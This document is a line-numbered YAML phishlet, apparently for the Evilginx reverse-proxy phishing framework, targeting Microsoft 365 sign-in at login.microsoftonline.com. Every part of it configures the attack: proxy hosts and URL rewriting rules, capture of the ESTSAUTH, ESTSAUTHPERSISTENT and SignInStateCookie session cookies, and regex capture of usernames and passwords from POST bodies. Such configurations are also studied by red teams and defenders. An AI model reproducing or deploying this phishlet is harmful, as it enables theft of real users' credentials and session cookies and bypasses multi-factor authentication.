 1 name: 'Microsoft 365'
2 author: '@kike,@bsmithday,@JRodriguez556,@fin3ss3g0d'
3 min_ver: '3.1.0'
4 proxy_hosts:
5 - {phish_sub: 'login', orig_sub: 'login', domain: 'microsoftonline.com', session: true, is_landing: true}
6 - {phish_sub: 'account', orig_sub: 'account', domain: 'microsoftonline.com', session: false, is_landing: false}
7 sub_filters:
8 - {triggers_on: 'login.microsoftonline.com', orig_sub: 'login', domain: 'microsoftonline.com', search: 'https://{hostname}/ppsecure/', replace: 'https://{hostname}/
ppsecure/', mimes: ['text/html', 'application/json', 'application/javascript']}
9 - {triggers_on: 'login.microsoftonline.com', orig_sub: 'login', domain: 'microsoftonline.com', search: 'https://{hostname}/GetCredentialType.srf', replace: 'https://
{hostname}/GetCredentialType.srf', mimes: ['text/html', 'application/json', 'application/javascript']}
10 - {triggers_on: 'login.microsoftonline.com', orig_sub: 'login', domain: 'microsoftonline.com', search: 'https://{hostname}/GetSessionState.srf', replace: 'https://
{hostname}/GetSessionState.srf', mimes: ['text/html', 'application/json', 'application/javascript']}
11 - {triggers_on: 'login.microsoftonline.com', orig_sub: 'login', domain: 'microsoftonline.com', search: 'href="https://{hostname}', replace: 'href="https://{hostname}
', mimes: ['text/html', 'application/json', 'application/javascript']}
12 - {triggers_on: 'login.microsoftonline.com', orig_sub: 'login', domain: 'microsoftonline.com', search: 'https://{hostname}', replace: 'https://{hostname}', mimes:
['text/html', 'application/json', 'application/javascript'], redirect_only: true}
13 auth_tokens:
14 - domain: '.login.microsoftonline.com'
15 keys: ['ESTSAUTH' , 'ESTSAUTHPERSISTENT' , 'SignInStateCookie']
16 type: 'cookie'
17 credentials:
18 username:
19 key: 'login'
20 search: '(.*)'
21 type: 'post'
22 password:
23 key: 'passwd'
24 search: '(.*)'
25 type: 'post'
26 login:
27 domain: 'login.microsoftonline.com'
28 path: '/?auth=2'